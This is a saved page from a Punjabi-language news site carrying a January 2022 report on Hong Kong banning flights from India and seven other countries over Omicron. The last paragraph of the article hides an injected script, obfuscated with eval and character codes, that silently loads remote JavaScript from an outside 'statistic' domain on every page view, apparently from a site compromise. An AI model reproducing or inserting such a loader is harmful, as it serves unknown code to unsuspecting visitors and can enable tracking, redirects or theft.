<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਹਾਂਗਕਾਂਗ ਨੇ ਭਾਰਤ ਸਮੇਤ 8 ਦੇਸ਼ਾਂ ਦੀਆਂ ਉਡਾਣਾਂ ’ਤੇ ਲਗਾਈ ਪਾਬੰਦੀ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-13356" class="post-13356 post type-post status-publish format-standard hentry category-politics category-health-news category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/health-news/" class="cat-4" rel="category tag">ਸਿਹਤ-ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਹਾਂਗਕਾਂਗ ਨੇ ਭਾਰਤ ਸਮੇਤ 8 ਦੇਸ਼ਾਂ ਦੀਆਂ ਉਡਾਣਾਂ ’ਤੇ ਲਗਾਈ ਪਾਬੰਦੀ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>January 5, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						
			<div class="entry-content clearfix">
				<p><strong>ਨਵੀਂ ਦਿੱਲੀ-</strong>ਕੋਵਿਡ-19 ਦੇ ਓਮੀਕਰੋਨ ਵੇਰੀਐਂਟ ਦੇ ਵੱਧਦੇ ਮਾਮਲਿਆਂ ਦੇ ਮੱਦੇਨਜ਼ਰ ਵਿਸ਼ਵ ਭਰ ਵਿਚ ਪਾਬੰਦੀਆਂ ਸ਼ੁਰੂ ਹੋ ਚੁਕੀਆੰ ਹਨ। ਹਾਂਗਕਾਂਗ ਨੇ ਭਾਰਤ ਅਤੇ 7 ਹੋਰ ਦੇਸ਼ਾਂ ਤੋਂ ਉਡਾਣਾਂ ’ਤੇ 2 ਹਫ਼ਤਿਆਂ ਲਈ ਪਾਬੰਦੀ ਲਗਾਉਣ ਦਾ ਐਲਾਨ ਕੀਤਾ ਹੈ। ਉਥੇ ਹੀ ਇਕ ਜਹਾਜ਼ ’ਤੇ ਸਵਾਰ ਕਰੀਬ 2500 ਯਾਤਰੀਆਂ ਨੂੰ ਵੀ ਜਾਂਚ ਲਈ ਰੋਕਣ ਦਾ ਫ਼ੈਸਲਾ ਕੀਤਾ ਗਿਆ। ਭਾਰਤ, ਪਾਕਿਸਤਾਨ, ਆਸਟ੍ਰੇਲੀਆ, ਕੈਨੇਡਾ, ਫਰਾਂਸ, ਫਿਲੀਪੀਨ, ਬ੍ਰਿਟੇਨ ਅਤੇ ਅਮਰੀਕਾ ਤੋਂ ਯਾਤਰੀ ਉਡਾਣਾਂ ’ਤੇ 2 ਹਫ਼ਤੇ ਲਈ ਪਾਬੰਦੀ ਐਤਵਾਰ ਤੋਂ ਪ੍ਰਭਾਵੀ ਹੋਵੇਗੀ ਅਤੇ 21 ਜਨਵਰੀ ਤੱਕ ਲਾਗੂ ਰਹੇਗੀ। ਹਾਂਗਕਾਂਗ ਦੀ ਨੇਤਾ ਕੈਰੀ ਲਾਮ ਨੇ ਐਲਾਨ ਕੀਤਾ ਹੈ ਕਿ ਸ਼ੁੱਕਰਵਾਰ ਤੋਂ 2 ਹਫ਼ਤਿਆਂ ਲਈ ਸ਼ਾਮ 6 ਵਜੇ ਦੇ ਬਾਅਦ ਰੈਸਟੋਰੈਂਟ ਬੰਦ ਕਰ ਦਿੱਤੇ ਜਾਣਗੇ। ਇਸ ਮਿਆਦ ਦੌਰਾਨ ਖੇਡ ਦੇ ਮੈਦਾਨ, ਬਾਰ ਅਤੇ ਬਿਊਟੀ ਸੈਲੂਨ ਵੀ ਬੰਦ ਰਹਿਣਗੇ। ਲਾਮ ਨੇ ਪੱਤਰਕਾਰ ਸੰਮੇਲਨ ਵਿਚ ਕਿਹਾ, ‘ਸਾਨੂੰ ਇਹ ਯਕੀਨੀ ਕਰਨ ਲਈ ਮਹਾਮਾਰੀ ਨੂੰ ਰੋਕਣਾ ਹੋਵੇਗਾ ਕਿ ਭਾਈਚਾਰੇ ਵਿਚ ਫਿਰ ਤੋਂ ਕੋਈ ਵੱਡਾ ਪ੍ਰਕੋਪ ਨਾ ਹੋਵੇ।’ ਨਾਲ ਹੀ ਕਿਹਾ ਕਿ ਹਾਂਗਕਾਂਗ ਮਹਾਮਾਰੀ ਦੀ ਇਕ ਹੋਰ ‘ਲਹਿਰ ਦੀ ਕਗਾਰ’ ’ਤੇ ਪਹੁੰਚ ਗਿਆ ਹੈ। ਪਿਛਲੇ ਇਕ ਹਫ਼ਤੇ ਵਿਚ ਕੋਰੋਨਾ ਵਾਇਰਸ ਦੇ ਓਮੀਕਰੋਨ ਵੇਰੀਐਂਟ ਦੇ ਸੰਕ੍ਰਮਣ ਦੇ ਕਈ ਮਾਮਲੇ ਆਉਣ ਦੇ ਬਾਅਦ ਇਹ ਕਦਮ ਚੁੱਕੇ ਗਏ ਹਨ। ਮੰਗਲਵਾਰ ਨੂੰ 114 ਮਰੀਜ਼ਾਂ ਦੇ ਇਸ ਵੇਰੀਐਂਟ ਨਾਲ ਪੀੜਤ ਹੋਣ ਦੀ ਪੁਸ਼ਟੀ ਹੋਈ ਸੀ। ਇਨ੍ਹਾਂ ਵਿਚ ਜ਼ਿਆਦਾਤਰ ਲੋਕ ਦੂਜੇ ਦੇਸ਼ਾਂ ਤੋਂ ਆਏ ਸਨ।<br />
ਹਾਂਗਕਾਂਗ ਨੇ ਜਹਾਜ਼ ‘ਰਾਇਲ ਕੈਰੇਬੀਅਨ ਸਪੈਕਟ੍ਰਮ’ ’ਤੇ ਸਵਾਰ ਕਰੀਬ 2500 ਲੋਕਾਂ ਨੂੰ ਕੋਰੋਨਾ ਵਾਇਰਸ ਦੀ ਜਾਂਚ ਲਈ ਰੋਕ ਰੱਖਿਆ ਹੈ। ਐਤਵਾਰ ਨੂੰ ਯਾਤਰਾ ’ਤੇ ਨਿਕਲੇ ਜਹਾਜ਼ ’ਤੇ 9 ਯਾਤਰੀਆਂ ਦੇ ਸੰਕ੍ਰਮਿਤ ਪਾਏ ਜਾਣ ਦੇ ਬਾਅਦ ਇਸ ਨੂੰ ਵਾਪਸ ਆਉਣ ਨੂੰ ਕਿਹਾ ਦਿੱਤਾ ਗਿਆ। ਇਹ ਜਹਾਜ਼ ਬੁੱਧਵਾਰ ਨੂੰ ਹਾਂਗਕਾਂਗ ਪਰਤ ਆਇਆ ਅਤੇ ਯਾਤਰੀਆਂ ਨੂੰ ਜਾਂਚ ਦਾ ਨਤੀਜਾ ਆਉਣ ਤੱਕ ਜਹਾਜ਼ ਵਿਚ ਹੀ ਰਹਿਣ ਨੂੰ ਕਿਹਾ ਗਿਆ ਹੈ। ਹਾਂਗਕਾਂਗ ਵਿਚ ਮੰਗਲਵਾਰ ਤੱਕ ਕੋਵਿਡ-19 ਦੇ ਕੁੱਲ 12,690 ਮਾਮਲੇ ਆ ਚੁੱਕੇ ਹਨ ਅਤੇ ਸੰਕ੍ਰਮਣ ਨਾਲ 213 ਲੋਕਾਂ ਦੀ ਮੌਤ ਹੋਈ ਹੈ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%9c%e0%a8%b2%e0%a9%b0%e0%a8%a7%e0%a8%b0-%e0%a8%a6%e0%a9%87-%e0%a8%ac%e0%a8%be%e0%a8%a1%e0%a9%80-%e0%a8%ac%e0%a8%bf%e0%a8%b2%e0%a8%a1%e0%a8%b0-%e0%a8%a6%e0%a9%80-%e0%a8%95%e0%a9%8b%e0%a8%b0/" rel="prev"><span> Previous Article</span> <p>ਜਲੰਧਰ ਦੇ ਬਾਡੀ ਬਿਲਡਰ ਦੀ ਕੋਰੋਨਾ ਨਾਲ ਮੌਤ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%ae%e0%a8%be%e0%a8%b8%e0%a8%95-%e0%a8%a8%e0%a8%be-%e0%a8%b2%e0%a8%97%e0%a8%be%e0%a8%89%e0%a8%a3-%e0%a8%a4%e0%a9%87-500-%e0%a8%b0%e0%a9%81%e0%a8%aa%e0%a8%8f-%e0%a8%a6%e0%a8%be-%e0%a8%9a/" rel="next"><span> Next Article</span> <p>ਮਾਸਕ ਨਾ ਲਗਾਉਣ &#8216;ਤੇ 500 ਰੁਪਏ ਦਾ ਚਲਾਣ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B9%E0%A8%BE%E0%A8%82%E0%A8%97%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%97-%E0%A8%A8%E0%A9%87-%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4-%E0%A8%B8%E0%A8%AE%E0%A9%87%E0%A8%A4-8-%E0%A8%A6%E0%A9%87%E0%A8%B6/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='13356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
